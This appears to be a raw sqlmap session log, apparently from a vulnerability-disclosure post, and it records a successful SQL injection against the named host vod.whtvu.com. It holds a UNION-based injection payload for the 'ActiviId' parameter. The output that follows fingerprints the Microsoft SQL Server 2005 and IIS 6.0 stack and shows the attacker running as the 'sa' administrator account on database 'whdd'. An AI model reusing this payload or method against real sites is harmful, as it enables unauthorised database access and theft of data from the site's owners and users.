 sqlmap
Title: Generic UNION query (NULL) - 14 columns
Payload: ActiviId=4 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(110)+CHAR(68)+
CHAR(70)+CHAR(121)+CHAR(83)+CHAR(66)+CHAR(89)+CHAR(89)+CHAR(116)+CHAR(104)+CHAR(
113)+CHAR(98)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL--
---
[23:34:34] [INFO] testing Microsoft SQL Server
[23:34:35] [INFO] confirming Microsoft SQL Server
[23:34:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:34:36] [INFO] fetching current user
current user:    'sa'
[23:34:36] [INFO] fetching current database
current database:    'whdd'
[23:34:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[23:34:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\vod.whtvu.com'
[*] shutting down at 23:34:36
www.wooyun.org
C:\Python27\sqlmap>